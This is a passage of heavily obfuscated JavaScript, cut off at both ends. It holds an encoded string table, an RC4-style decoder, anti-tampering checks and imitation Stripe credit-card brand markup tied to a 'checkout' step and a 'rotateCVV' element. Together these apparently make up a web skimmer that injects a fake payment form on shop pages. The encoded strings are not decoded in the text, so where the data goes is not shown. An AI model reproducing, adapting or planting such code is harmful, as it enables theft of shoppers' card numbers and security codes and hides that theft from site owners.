pvgm1uXnYy8kqD3uaW6xdRSouoCkYBmkkvGnFqZiBW7xcMJtcMxxdGmoIW6BdKv5EwCodWRxdIuRcT8kUW5S/W4BcItitWQVcJCo6W7jdWP7dUCkBlSoeW6VcQ8oSrY56W7JcPSkbWQe6EXytW7BcTNBcUbGsWOLEDxpdHKNcM0NcTSkfW4zpW6fVW4mBn8k0W5pcRCktW4KiWO0+W6VcPSkyhG7cV8oQeH3dRCkFWOfymmkpWPOWW43dQLemW7HYWQtdM2pdPmk/imoiW4ClnNyUWRpdQrhcJsX7sSkCW7ldRKCdWR8YprFcRulcLZFdV8kiAq','W6uAW71LWQy','W67cRCk9fZ8','W4D+WOqska','nYWQuGCsW43dVZzTyxhcGN4YWQi','wrFcVCkgW6q','W6FcStpcKrSc','W7fgW68WhW','W5VdLSo9bSoU','i8kpz1BcUa','W6O7eapcQa','oce9FqLCWOVdOJm','WOuugmkRnq','EWaSWPNdRq','vN7cUXRdJG','ztlcS8kRW5i','W4DFWRP/WQJdL1G7ha','fZ8NqrnCWQm0eSkiuSkfWQZdMW','W5NcLMGGWPq','W7vAWPWYja','W6tcGwK4WRa','uSk+fCoZW5KCrqzZWPrWW4xcQ1raCLqDW7nfimoC','WOZdI0/dSN0','WQVdPeldLg4','W5/dLmovDbe','cfeNBsJdRW','m8o+FalcTZRcMH0','W4ZdPSo2kSoE','w8ouW7VcLCooga','W5ldRXXBW6y','lLnfcsS','W5RdN8oNzs4','W77cPJdcLXa','wCkonmkyWPTjrCoNW4e','qxNcQYpdJW','BmoQWOJdMaG','tmo3WOldHci','vHtcLglcGG','WO7dO2JdIg8','vCkCBaZcNG','WPGKtSo4WRTDuCkaWO7dMHJdKSkJjW','jXektqS','xZKIWQZdJa','W7pdSH5yWRJcJ3/cStVdHW','W4DAWOLcWRu','dYy2Ace','WQi+WOqZCq','jZu6CIC','WPldQxy3WPa','BvdcV8kLW68I','W4BdVmoqzqq','u8ovWR3dUra','W4fxWPSJaq','xGxdHd1k','W7tdTSoNW6dcUq','cmkErv3cQa','D8k4dCk+WPKYWQvkWRCgga','uqJdPwNcGq','W4CDkZdcKq','W7SxWPOwbq','W6KYoa/dSW','j05NeW3cRG','qJW8ucW','xSolWQRdGJpcM3SiW7hcUuNdOmovWPpdMwLcW6xdVSk6WOmlW6dcTfZdMqnOwmkaW6RcHZa','W4qihWlcGa','W7ZcR8khnXW','zv7cSSoDW4u','bJKwvXG','vrupEJ4','kSkLEKZcRq','W6mlcX7cMa','B8oAf8kFFNC','qr/dPqDB','cdNcIbr2W5NcImk9cmkNW4eLWRhcI1O','W74hWQq6omkeFbtcUWvkzhPQ','Fb3dPH19','W7dcQCkYdqe','D8oqkSkmEhywWRm','W4nwWQ9jWRFdVLWTbSomWPWmW67dSq','W40MdZRdPq','W50gjtldTW','WPapWQqkuq','W4RcQvS5WONcNmkmFYq','cdtcSsPN','W4ldPCoBDWO','BmkFtW7cQG','W4CKeZJcMG','ue/cKSkxW6G','zSkGC8oiWPG','y8kCsJZcUq','W6BdLmotW7hcGW1ZgsRcKW','wwBdLvqJWOxdISomk8klW7u8WRRcIW','WOSdimk4oa','W5qDjmo+z0qVW7JdRuzoWQu6bSkxWRVdQW','yh7cLmkonrRdISkUW7hdOSoUWPFdGq','W7vYWQfaWQe','WRNcImkfWO7dPa','WPivlmkmia','wComn8kTrW','W6hcOmkfbavJWRpdNWNdUwimmCkn','DmkIiSo/W7m','DmoyobxdQmkJWQSwWP3dS8o9W5pdLq','W7JcOtlcVZC','xJyOWR/dOJKD','mHWQuXe','wNNcKX3dKG','EsJdPd9l','W5erpmoxyK8LW4ldR1n/WQGSda','WPNdO8oDWQLv','W6NdGSorwIuRW4FdK8k7jmoIExa','W7ZcI1ehWRa','dSk+zKhcPa','wZ8ZWPNdPqK5WPLKWOddH8ooWPFcOa','W6uBWO/dHNe','WR4yWQmHuq','W6G7WOeWncZcTmk0WRldLYpcI8kGW519WPTSWRhdQM4lqu4YW7/dPSo+WPnRWQldHtP3W6NcPNHfW5CbW4CQuh3dK8oBWOzRW6NdVmo2dSkiASo7W4HiWOFcS0v8W53cK8oYWQtcOdNcMCoPW6pcOgvAW7jskLq3pCohW6mTWOOEWRNcO3i6W7ZcG8kNW7/dGbGtz8orWPtdQ1fQkCkvW5NdRYaZfd0WoI1nhCo0WRq7W6a9W4znE33cL1pcOMdcQcldVYSzaCkrECopfre/WOVcMSkGAuK+kbdcHCkXrCoGW6lcThbDWRpdISo2DL5en2nWWR0cFtSpwZrjW4zSCmoqW6BcSmkuvblcLSojl8oCWRT7fCo9W4pdICosWRVdUCoXBqhcGxOqyCkNCCoSWPeSWOldGNxdGSkCWR/cKGJcLmoDWPmcpCkZbmorW7LGW6nhemoDW4HltSopWQj8W7C8W7ujWR83F8kRcmkkWOH+kCk0WPtcSH5pWP4Upq','WRddG2iUWOa','vsmCDciwlXNcNCoZWPJdTYFdVW','W4ydWPldTM0','oxLQjqS','qxdcHSoGW4ZcJCkPW6VcSq','uSk+fCoZW5KCrqzZWPrbW77cM3m','usOjqJ0/kW/cHW','z2lcLCkFpWldM8kp','W4FdM8oYFGO','uHtdTsHd','WPNdTe1Mqq','baCtuGi','WP7dLNa2WP4','W5NcQvSPWP/cJ8kkFJqDyq','avhdOsBdPmkcs8oAWO0wW74','W53dPtX3W5y','W6FcIvy8WO8','W6BdImorstqT','efe6FG','z0FcVSkV','ySkRzCovWOq','uJ4TWRNdMW','WPBdN1uIWQOVWOxcJWirimkMjmkh','ygFcH8kpiZJdL8koW6y','W6S3ctFcVSogyxBcOCoxW70+e8k8','W7qRWRWoiq','W5OUWRBdT3K','yMFcISktjWddJmkCW7ZdO8o3WOBdH3HDWPO4','W4FdQCoSxaO','wCo+W6FcLmoR','kfShAaK','W4iro8oM','WPBdIe7dNwGryCooBq','aCkNuCokWOyfhr8VWPWY','WPldH1JdTh83uSo3sq','xI3cNwtcPq','js4Pxrq','EmkTtmoj','wmk6gCo6W5axtXD1','WRNdLgmZWQ4','gquksWO','Bh3cG8konHJdKCkk','lJlcVIzu','W6GiWO3dIx0','W7/cOsdcJJm','tCkPiSoXW5i','W7OZeqFcTW','uZtdRedcOq','WOH1W7ervmoTWQBcHmoLFmktWRbaWR4qwSoJmSk4WOpdTCkrW4NdP8ouW4RdGXFdN2pcON8rnmoyhqCzWRz/W4JcSCkVimkEWQn/[base64]/W551W5xcK8kxWRTBWQhcHmkxWOe/WQS+WQZdItyrW7dcUCkHjSoPW5zJwwjMWQldOLJdNMHpggdcGe5TzSoWW5ZdU8owWPdcRgRcVdfbWRONW5rvWRBdQCkxzmksWOyyw8owW7q/BSoHWRb3WORcMCkBWPb+W5JcPCk5WRhdSmomlCkjyqddMhFcOvZcGwBdQsVdU8oYk8kxdCkcomoKW6moEMnczM9MvwiMjKXaumo3W63cQfuSBSkPD0NcRSogtCkHWRtdKvO4EINcKxu8e3hdTSkyW7yyfW7dMY4tWOqQwCoMCb0yDeVdSZFdKKhdHdFcQ3xdQmk9W5/[base64]/cSYBdUmoXitldV8kgb0bBsCoEuLFdKKNdJ8k1W5zIW4xdG8kajCkSWP/dVCokv8kRFSk+W5WQWOq2W50YWRZdP8oAWRtdMSowWOddLaz2WRrSW6FdJaBdMCk8WRr7WRpcUrlcVhqxy8oAWQldOI0cFLi+sSosbWiaW6NdRtJdO2mzhXRcMSo2W5xcQJVdG0/dG8oDW7hdOfmsW7/cQ8kFpIXJW4WVosOqlSkUWODeANDTbmk+t2jjtG4PDNRdLaVdHuldJSkvW6PTEmkuW5XsW7hdIrNdHSorW6RcSSkBWOy2W7JdH28otSoEW5JcGGWeACkqWPxdT8oJgSk1bG0RWR0tWOezWONdIKaGjmoWWQJcJfddG8oQW6KOrvGMW7z5gmkjA8kkz2bkWO/cMqZcQ8kov2tdUhNcMhPMW6LYumotW6yAWORdHaSZpCkYWO3dMmokCIVcGv/cK3ZcIapdSSovWRpcN2GkWQxdSsmAW4BcMGf1CSoSccxcPtZcTMldJmo6eNNdS8oolCoJpdhdUYRdPSoNdmoOW6C1bCk0WOpdG0/cSSo5WRhcUmkWW4ldHs9qWQtcUCkQWQb6W5HCFtZdTSk1umkWESoJyuJdKCoZWQepmCkctmo7FmoisMJcVHf7WRxcKSosW4tcImksn8kqeSklW7BdHmkRW6hdKmksWRqPW5BcMYHKlmkWWQOEW5mChrCPW5tdL0FdKZxdUxnHW7HWccm8W6PdWQXrh8oAsbdcLCkyle/dUSo0s8kaBGhdI8oymSoqgCkLzColWONcHCkEuW9pW5LLk8oRWOeyW695Bs1PWOJdTSojDsLSemk9zNNcJ8otfCkwsWzNWQBcUuv3ySoAvha9etdcGmopjeZcQCkDxWtcMXtcJeGDh8oQW5BdHvO6z8kAbh/cISoGW4LMBSoNW4JdImoPWQfyWP7dH0z6o8oqdxfjW6TQlSkoBK1zi3FcMmkdW64iCSofWRiqW7mKW4WTrCozsCoPkGFcGuqKWQGrdJnEW78iWPZdOaFcICoDWP0xW688DtSqC8k7W6THheOQoqXvW4VcKSkHpNyOux7dSt7dHa','ucJcUSkLW5G','W7pdICowFaS','W5evWP02nq','CJVdNGv7','vt/dOhBcOG','EmkQomooW5S','wcNcHvhcRa','W5uEW4jRWQvmzLpcQmoDo8oaW7u6','WROvWOOOzG','ltigDGS','W6hcQbVcLaq','WO87BSoCWRu','Dmk7Cc7cUG','ud8PWRVdVqq','W5r6WQeIbYTrWQpdGH7dRmopWOa','W6D/WPa3lW','W40FWRFdGf8','D8kVrtFcIa','WP4xlSkKmq','u8kgnSkXWOy','WRKXE8oOWRy','W5PUWQm','WQtdI8oHWProW74vWQrGCmo1WPXpWQy','hv51aZC','Cc8DEr4','W78dlcJdLa','W401WQJdTNq','FSkTt8orWRldG8o9','W6OdfGVdUq','WRFcOSk3WPRdUG','WPudWOL7WONdVKag','tNZcSSk0W7a','W69LWRiOaq','WRu+g8k2ma','tIJdM2xcMmohW7C','lCkHrLlcTG','W6OhWQq+imkvyXJcTWr8Ea','lreoxbG','W6ZdM8ocW7NcMbX7ca','BKVcUJtdVq','W5S0gq','WOyYWOuhDG','FbBcLeRcOG','yHdcVSkqW58','W5HzWR0FjG','W5vcWQSgjq','ze3cOq','DYZdRxJcGa','W5/dJIHdW4S','W5XFWPiJga','m8k+gmkjWPe5WR1cWRSxkmoMW7Tg','D0JcGXldPmkVjuJdJqa','xcNdIW','rdJcVSkAW7v+','W58hpZBdUW','vSkdkCo9W7q','WQJdShPqvW','scu4EsW','whBcVmkUW6m','D03cQ8k2W4O','zmkWemo0W6a','WRmhW402f1ddQabSW6FcISk0W5/dKq','WPJdG1tdVxy8wmoMtWvdiGBcNq','B8kml8kKWOW','WOSUACojWQvruSkc','W77dImomwG','W5ZcJmkKcqe','W5D+W7yteCoQWRBdRSkUymkyWQTw','WP7dNLafWPa','DWKaxWm','CJaZWPRdUq','W53cJxesWRC','W6pcQ8kslG1J','WQ7dLMRdS2m','[base64]/CdFdUCoeW77dSZNcTdvFWRb0WO/dKSknahNdMshcOIS5lthdOYGeW5tdR8k3WRGtfbS1ww9qFmoOwCkdEmkcW7ZdOdVcM8ohF8oVBCkMC0ivCCo1rZ4FW4RdSSoZrYumW7pdTmokW4nCW5FcSSkjhmkCmmowaCkLWQGJiCk/W7NdRMrmWRiNW6qhWRZcIYSJWOFdGmkFrG','W7ldN8o8AsC','gWmKqaC','WORcGSkVWOhdTq','W7pdLmonW6dcIa','W5BcOttcOG0','W5P+W5qthG','W4CDl8oBxa','WRNcJ2O','jSkbzvBcQCoIW6GmWRNdL8oD','aCkDbCk6WRS','x0pcOq/dJG','[base64]/dSmkMm8kmlSkXh0jWymkUWPBdHJjiWPKpFx4gW5jiW7/dQXziFmksFmkRwSoMW5JdGHKLWONcJhpdS8oOieGKW5zzWR3cHhngWOhdOCkAFCkDrs4jWPP6yCofWQjYF1r7WQlcU8o+m8k6W74BdmkRW6bzW6j6imoft8oJu0tcJCkbW59EWRpcI8k/DSoceKD9W4HYbmkxWQBcJ186lNe5W6NdHCksidyqtgr+W796D1b8gmolzwxcG8kMFCkyrSoCsdWDjepdLHldLWJcL3VcKCk2eCk1WRtdJeG8ru/cTmk9WRBdRCoqe8owW47dMbldOmkJaCknW4FdLmk1W6/cQgtdVCogWO5zW4Cgt8ooW5LCqCk1hSo0gCkNWOpdUCkvW78/bgpdICo3WOJcJYtcP8oFvCohWQ3cJ8kHoColoCo1eCoVk8knb8oaEunBz8olW75zWQ/dTCk5W5ZcUIVcTCkcWPqJzg/cRsxcLCkVWObwWQtdMh1hW5zacJ5pgfzqsmksWQpcVCkFECoDWPKdW7b9FwFcTCk8sCk8W4/cLmkInSoznJSnf8oSe8k4W7ZcIs7cRKlcISoSiMldGJ7dUmomWPlcQ2CpeCkVi8kgkcykkCkiWONdLgpcNSkvF3W5WOvNWO9pWO7dUexdLWVdPeqjW7dcGu1QgSo6m07cIdlcOKeiWQZcKSkXhCkbwrtcSmkSW73cKKFcQsrTW7SGWRW/W53cLedcLNpcO8oufSoHsSoZiCoceXuQsCoOW68hWRBdR8oLW4rHjSo9ie5DvYqYFmobqKtdJI9LWOVdLtZcJIVcSJ9AbSk/n8kqimorWOSDDxBcTmo2dSkaemodWPyCWQ4IW6q1WPxdUmo0mmkfjmoLWR10bwuncKz3WPtdImkTWRDZctnVzSkdASkZW7xcRI5FBL/dOmk/rYNcMfSkW44WW7y7WP3dSgqRW6/dKmkuW5NdUdXIW7DMW7ddPCoFW4vTWPJcOmkcpfFdRSoCktFcPhpdLmoPWPVcNrb5gmk7WR1RjxGFDvtcMCoAWPOeoCkEWPjOWRldMCkvW6VdRvGlWQVcVshdMxqrrCk/W4rJW5zBWP1pW6/dPSoanSkDW6KoW4/cV8o1WQPjASoSDKhdISo4nSkTE1BdLCkbWPD1kmo8D8oWmt/cOmoQWQVdLZNcJrVdLmkzWQFdGSocySkgBCktk8o6BmorW6NcGCoVW4Lcsmk6hmkktNlcVSoUWO88W4LzW6VdLZZdT8oLWR8Zp3HdDe3cKx/dHSoWrmkZq8kzy8oeW7eZW4PnkLddKmk6zIBcQmkgigmhjxZdQ8kyW4DvWOPJbmkqmCkJuJ/[base64]/dLtZdTmoev0hcVmoVW57cLJtcLmo6dJn9W4/[base64]/cNCo/cSkoW5dcOKXpWQ/cPCkVfKNcRmknWQDFcrVdKcaxWPXjwNRcOJBcSrNdRgBcJSoJnt/cMGVcQ8kwj8oIzgrDW4fokrqyimo0bmoOC8kDWPG6b3xcKCojgrC7W4KjWQGAWOLgBqRdU8kdW78wEsZdLmkZW6npw8ogWQKMy1GdW5q4zSkYqvtdJXVdJWNcRK1zW6v4vx7cSSk4lCkxsKP7xmkBuWb9vCklmCoCDSok','vttcS8keW794WOhcQSklW7NcJsq2W7Cq','ysBcV0tcUG','W4SQWQ7dH3bHoCkqx8k6WRhcSeGS','A8owd8kPtG','WOJdSL1WFa','ASokn8kTwG','vJNcU8kTW6bZWOJcGCkKW7/cIZ4NW6SmW4W','W47cGSkbcsm','A8kSxINcLG','W5v1W7W','W5FdNSoOf8oP','rXxcRhZcSq','W4jkWPyQlG','W6aNhCo6Fa','WQugW54','DCoFWPVdIbG','W6/dLCop','pW4UuI8','ANRcNmk2W78','dSohW6JdKM/cHcKaWQJcQHm','uSovWO/dHqO','zSkwlSouW7a','WRtdJCoGWR5n','WONdRfv5v8oBmCk0W74','W4rsW7e9jG','W4XAWQ1DWP8','yM/cGSk5jHhdKmkjW57dUCo0WPpdKhnwWOS','W6hdKGLEW4i','WRBdICowwgaSW5FcUCoWomoPyMBcQ1z5pbTuW5hcHYlcJr3dHL7cKmk4W7RdMCkzFCk/W7JcOmohCIpdPmosyvyFkSogjSoyjCktWRVcMmkDW5y2aSoMWOK3s8oiCmkZWOW8WQJdImo+W7TUdSo3W53dKsPoWPu6WP5qWP9HW4eMpmkHWQFdMNZcGSkKdCkAW5miW6OLFWHOnSoyAfKpW7q/[base64]/a8kpkxldJmo/[base64]/cNmkgeGieWOmuW7ddKKO3W4jDWPNdJSkOxWldRSorW4BdL8kwW5i7WP4ZW4hdU8ofpuXeECkWpfy5W5O0pmkdcCoYWOnDasBcMmoyW5/dVSkTAuuYWO7cTIhcGvL4tmk0hCoKFSoubmoSW43dJeRcImoqmNhcK2HcW4dcPmoGdN8HW6r2vxHcWOxdRCofbINcQmkJW5aTfCoOWPu5WRzVW5fqW6pdPZWPWPjLgmoMW6vjxCklW7X2gs4HWOacW54IewfsWQ5lBmkFsKuGlCkGcmoyWRNdJfZcQt/dQmkqCgxdUHn5WOKovZXhW5/cGSo4WQNdTCkmW51sxmksW4ixd21lWRddQCoVsCkra8kcybldOmkMWP9Lh8onW5FdR8oEh8kHW7fsdHVcPCo7bqpdTqT0cCoMcmo/WPlcM8kFWPHfW6j8W5vVimk2xCowtgNcRhRcUXFdMtToomk3nKe1js7cPeCmje3dO8oRkCoNA0BcUCkOc8oLW64BWQNcH8kxEgKMr8koWOTWAN/[base64]/acWeWODXW6u+sfdcNh3dJSoou8osFJ8XWR/dShhdT8kTWQGiDZtcOmoeW6FdV0tdNmkBW4XNlsKcDCkNy2tdJ2/dTCoNW6LqW6zGW79LD8oFjt7dT1S5uSomoqPIkCoSWRNcJCo1A2hcRZZcN0BdNSkwW5tdG8oGW7ZcQXP9ACovsSkWovtdISksbCoixhRdHmoUaur7x8kDrSoBnCoBw1fcW75IWQD/aIPTWORdH8kkW7GDW6NcNgjkcs/[base64]/cKY90WPOBW6VdOrBdMvNcR8kyWP7dI8k3WRizd2PlW79UWP/cRWKiaHSanJZdP8oEW4RcVJ7cPmk9pLHYWR0kmmoaztRdHc9iC8o5tNhcS8kWDZ/cLCkzWRpdVxdcNmoAWRalWPn3tSoHW58KjSooW4pdOWVcRMdcLmoWiIhcQqeGW5/dR8ouW4PdW40SW4P/[base64]','w8o+cCkHrq','W7RdNSoEytG','oqSoxbO','t8oAWQJdIZtcJfqtW7ZcSW','W6RcO8k1cb0','v1RcSSkSW6e','qZJcRmkC','DGFcVxlcVG','sSkWECoNWRC','W6BdLmotW7hdGbrXhca','W47dGCo7W5VcMG','W79HWPeecG','W7FdUComW4FcIq','zCkDwdpcJW','W6xcImkCnsG','zLdcPCkhW7CVhhldO8o+rCobWPdcMG','pWZcGsT2','w1BcUSoIW7O','W6xcQSkykX4','W4uHWQRdT2HqlCkfva','EeZcNXhdVSkY','W4dcH8kQWOlcSfLGamkud8oeW4VcLCk+zHvPWOhdJSo1BeDkvmoYcXtcM3vVumo4W75WWRhcMmojWP/dNeazlbaGDZVcLZvPgCkFW55nWQFdVLe/WR7cNXrdACo5qCoFWRavW5hdQJD+fmkUcKBdRYBdRGlcSCkDsmkoWQ0fW4JcQmoOW7XsW6pdGmkYoxhcHSkpFmklWRtdVmkAzxWDWP7cJcZdJZFdQCk7WQ7cJmk4W7JcRSk+owW7W61LW60YWPVdNJ92nCoVWO7cMmoOhSo2B8k1rJ5vWR/dRdbAiSoVF27dUxn3aCovW5SmWQxdMqiRASkEW6/dLSoHhcxcJ8k/WQBcH8ojWRRcO0irW6pcI8kdv27cVMmpimoYW5vApIyWFSkgWQ53W5rkWOJdLf7cVmkFpmkGnZPUWRZdJSkZDNxcGZOZxHpcVHzmWRZcN8oudSkSWOJcLmkKW6ldNCkUWPrrvWSJomoQxCofn2vhcutdR2xcIM/cUCowlCo+W4zI','WRaxjSkkamk6mCkYWP4WW57dKmoqW4XjW7i','ASkkCIJcRG','W7viW7CllG','f8k3yxxcTG','m05YjalcO2JdLCkFWOddHCoYaSka','zxNcH8krnrBdKCkpW7BdTCo1','taBdIM3cQq','jcuqxcq','pHihyIm','W5GpW5DJWOu','n0DNeH3cIMZdG8kf','W5SoW5PMWQC','q27cPYhdPa','W4DwWQSNdq','jSkcALBcRSoCW7qCWRK','W4pdV8oTW4FcGG','qmkEB8oPWPK','rglcM8klW7i','W5O9hHZcQa','WO7cHSkN','n8kpp8kRWQq','W5pcQ8kldG0','WQZcP10CWOFcR2NcOW7dSW','W7ldGSoTlSoyEW','WQagj8k9d8kmoSkQWRC6W5NdI8ohW6naW6W','BaVcTgJcTW','EMpcKXJdUa','W5jsWRD5WR4','W4fUWR8LbW','WRdcOCkLWRxdOq','W5hdSYj/W68','CCoxWQ7dIIi','WRBdOg0gWRu','rtRdNsjaWRpdHfP0','a8kyyKpcMG','W68WkJJcPG','BMRcNSkWnrRdMCkjW7O','W4pcIMGiWR0','W7RcLgOjWPC','W6ldKmovW5dcGr1ZhIhcLrNdQIKy','tSkhjSkF','gHyBCa4','zY7dQg3cRq','DmkVuW3cMG','c1idqZK','uSklmCkpWO1Rdmk1W5ZdIweJWPZcNfZcVaa','rSozW7ZcOSo3','W6JdLmozW5NcIbz5dYC','W5lcIHhcKHu','nru7AJi','wZVcM8kHW6i','W6P2WOndWPy','xZ8qyWW','qCk4D8o1WQa','qSojcSkZwW','WOpdRLPVvSoFdmkkW4y','WQ3dV1ldGvK','WQ7dIgfDzq','imopgmkbz3OwWQdcHxeJcSoxWQPoW7tcT8kFW7n1DvRdISoi','W5OrjSo1EKi','W5NdJCoTjmoy','W68+hahcOCoVzwdcUW','W41zWQTpDG','AgpcLSo4W64','b8oVuCkgW68RxrbAWRa','W5vHW6Gldq','pCkYl8khWP4','usVdMW5cWRhdGfLJi03cIhFdMW','W7ZdVCoWqc4','W7uwmrRcVG','W6S4WPZdKxC','WOqdfCkEea','nSkYamkGWPqYWRD4WRaoc8o2W54','urecwXC','W4ziW44phG','rN3cU8kMW7q'];zV=function(){return V9;};return zV();}function zJ(F,e){var V=zV();return zJ=function(J,u){J=J-0x1bb;var r=V[J];if(zJ['eApADi']===undefined){var G=function(D){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',i='',E=P+G;for(var w=0x0,U,H,h=0x0;H=D['charAt'](h++);~H&&(U=w%0x4?U*0x40+H:H,w++%0x4)?P+=E['charCodeAt'](h+0xa)-0xa!==0x0?String['fromCharCode'](0xff&U>>(-0x2*w&0x6)):w:0x0){H=A['indexOf'](H);}for(var N=0x0,t=P['length'];N<t;N++){i+='%'+('00'+P['charCodeAt'](N)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(i);};var q=function(D,A){var P=[],E=0x0,w,U='';D=G(D);var H;for(H=0x0;H<0x100;H++){P[H]=H;}for(H=0x0;H<0x100;H++){E=(E+P[H]+A['charCodeAt'](H%A['length']))%0x100,w=P[H],P[H]=P[E],P[E]=w;}H=0x0,E=0x0;for(var h=0x0;h<D['length'];h++){H=(H+0x1)%0x100,E=(E+P[H])%0x100,w=P[H],P[H]=P[E],P[E]=w,U+=String['fromCharCode'](D['charCodeAt'](h)^P[(P[H]+P[E])%0x100]);}return U;};zJ['OEKLKR']=q,F=arguments,zJ['eApADi']=!![];}var B=V[0x0],Y=J+B,p=F[Y];if(!p){if(zJ['mitCTh']===undefined){var D=function(A){this['RNGfFb']=A,this['niUWKf']=[0x1,0x0,0x0],this['ihLCDT']=function(){return'newState';},this['ZCtlTd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Hrfqnr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};D['prototype']['SVNHGA']=function(){var A=new RegExp(this['ZCtlTd']+this['Hrfqnr']),P=A['test'](this['ihLCDT']['toString']())?--this['niUWKf'][0x1]:--this['niUWKf'][0x0];return this['afXPWD'](P);},D['prototype']['afXPWD']=function(A){if(!Boolean(~A))return A;return this['SwNwdR'](this['RNGfFb']);},D['prototype']['SwNwdR']=function(A){for(var P=0x0,E=this['niUWKf']['length'];P<E;P++){this['niUWKf']['push'](Math['round'](Math['random']())),E=this['niUWKf']['length'];}return A(this['niUWKf'][0x0]);},new D(zJ)['SVNHGA'](),zJ['mitCTh']=!![];}r=zJ['OEKLKR'](r,u),F[Y]=r;}else r=p;return r;},zJ(F,e);}(function(F,e){function FS(F,e){return zJ(e- -0x150,F);}var V=F();while(!![]){try{var J=parseInt(FS('R^kZ','0x325'))/0x1+parseInt(FS('bhvl','0xfe'))/0x2*(parseInt(FS('@ycc',0x2ce))/0x3)+-parseInt(FS('LfAm',0x308))/0x4*(parseInt(FS('DSIG','0x366'))/0x5)+-parseInt(FS('ybLy',0x525))/0x6*(parseInt(FS('CSIK','0x508'))/0x7)+-parseInt(FS('ybLy',0xa8))/0x8+parseInt(FS('CSIK','0x49c'))/0x9*(parseInt(FS('cH^R','0x287'))/0xa)+parseInt(FS('k(vB','0x385'))/0xb;if(J===e)break;else V['push'](V['shift']());}catch(u){V['push'](V['shift']());}}}(zV,0xa4b20),(function(){var V={'KjPyD':function(Y,p){return Y+p;},'UGjTn':function(Y,p,q){return Y(p,q);},'izfGt':Fc('0x493','EZu3'),'HHdYJ':function(Y,p){return Y===p;},'GbRGh':'AZPdk','WOdzP':function(Y,p){return Y===p;},'XsWpt':Fc('0x17e','7G0!'),'cqBhS':'GfTwv','fimqz':function(Y,p){return Y!==p;},'HPcCK':'fvFyO','ybpBW':'gNHyf','dZZcm':'checkout','LrGQm':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M21.68\x200H2c-.92\x200-2\x201.06-2\x202v15c0\x20.94\x201.08\x202\x202\x202h25c.92\x200\x202-1.06\x202-2V9.47a5.98\x205.98\x200\x200\x201-3\x201.45V11c0\x20.66-.36\x201-1\x201H3c-.64\x200-1-.34-1-1v-1c0-.66.36-1\x201-1h17.53a5.98\x205.98\x200\x200\x201\x201.15-9z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M19.34\x203H0v3h19.08a6.04\x206.04\x200\x200\x201\x20.26-3z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM4.22\x204.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57\x200\x20.97.32.97.78\x200\x20.5-.47.85-1.15.85h-.3v.85h.36c.72\x200\x201.21.36\x201.21.88\x200\x20.5-.48.84-1.16.84-.5\x200-1-.16-1.52-.47v1c.56.24\x201.12.37\x201.67.37\x201.31\x200\x202.21-.67\x202.21-1.64\x200-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68\x204.64\x207.85\x204\x206.65\x204a4\x204\x200\x200\x200-1.57.34v.98c.48-.27.97-.42\x201.44-.42zm4.32\x202.18c.73\x200\x201.24.43\x201.24.99\x200\x20.59-.51\x201-1.24\x201-.44\x200-.9-.14-1.37-.43v1.03c.49.22.99.33\x201.48.33.26\x200\x20.5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3\x202.3\x200\x200\x200-1.23-.32c-.18\x200-.37.01-.57.04v-1.3h1.44a5.62\x205.62\x200\x200\x200-.46-.92H9.64v3.15c.4-.1.8-.17\x201.2-.17z\x22>\x20</path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>','ZMHxw':Fc('0x219','2^F('),'lEJEm':Fc(0x4fc,'[GlO'),'UPZUE':Fc('0x529','ErF5'),'xJMqr':Fc('0x1ab','uv!v'),'pYxwo':function(Y,p){return Y!==p;},'vXHsc':'Oexon','DGWKa':Fc(0x34f,'qza$'),'Gtmul':function(Y,p){return Y===p;},'tpDpL':Fc(0x3de,'qpxs'),'uBMip':'FhNOr','XhzJs':'xKxNY','KjDxx':Fc(0x391,'CSIK'),'mTAtx':'visa','hZVJx':function(Y,p){return Y!==p;},'iKWkQ':Fc('0x427','LfAm'),'XGtNl':'jNmby','QAzLz':Fc(0x43a,'@ycc'),'IusbY':function(Y,p){return Y!==p;},'pXEWN':Fc('0x442','J3[I'),'mcZaM':Fc(0x169,'QHvN'),'qeUmH':function(Y,p){return Y!==p;},'Jfdzm':Fc('0x543','cH^R'),'CoXLV':'jcb','pQkhs':Fc(0x3f9,'bhvl'),'nQpvU':Fc('0x4fe','%QK&'),'GwFSk':Fc('0x311','7G0!'),'mOBch':Fc(0x370,'[GlO'),'qigIR':function(Y,p){return Y===p;},'pVpDC':Fc(0x537,'QHvN'),'WKYIt':Fc(0x497,'bFXe'),'iyZLk':Fc(0x278,'C3sY'),'vkeHm':Fc(0x4c3,'QHvN'),'gIqfO':Fc(0x168,'uv!v'),'rBXzu':Fc('0x2b7','P0zK'),'FjQbV':Fc('0x511','yH0N'),'ABbHK':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg\x22>\x20</div>','UiyOw':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\x22>\x20</div>','YCmlx':Fc(0x291,'R^kZ'),'iFHxA':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22